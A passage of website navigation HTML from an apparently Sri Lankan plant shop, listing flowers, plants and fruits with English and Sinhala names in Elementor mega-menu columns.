									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
